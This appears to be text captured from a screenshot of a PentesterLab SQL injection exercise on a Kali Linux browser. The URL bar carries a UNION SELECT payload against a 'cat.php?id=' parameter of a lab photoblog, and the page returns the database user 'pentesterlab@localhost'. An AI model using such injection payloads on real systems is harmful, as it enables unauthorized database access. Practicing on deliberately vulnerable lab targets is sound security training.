 192.168.56.101/cat.php?id=0 UNION SELECT 1,current_user(),3,4 Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali
My Awesome Photoblog
Home | test | ruxcon |
picture: pentesterlab@localhost
pentesterlab@localhost